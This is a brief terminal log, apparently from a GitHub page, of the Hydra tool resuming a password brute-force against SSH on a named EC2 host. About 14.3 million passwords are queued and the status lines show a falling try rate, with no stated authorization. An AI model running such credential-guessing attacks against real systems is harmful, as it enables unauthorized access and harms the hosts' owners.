 ubuntu@ip-10-192-11-65:~$ hydra -R
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or fo
r illegal purposes.
[INFORMATION] reading restore file ./hydra.restore
Hydra (http://www.thc.org/thc-hydra) starting at 2024-11-28 16:04:23
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per
 task
[DATA] attacking ssh://ec2-34-228-62-130.compute-1.amazonaws.com:22/
[STATUS] 1700.00 tries/min, 1700 tries in 00:01h, 14342700 to do in 140:37h, 16 active
[STATUS] 727.33 tries/min, 2182 tries in 00:03h, 14342220 to do in 328:39h, 16 active
[STATUS] 449.29 tries/min, 3145 tries in 00:07h, 14341260 to do in 532:01h, 16 active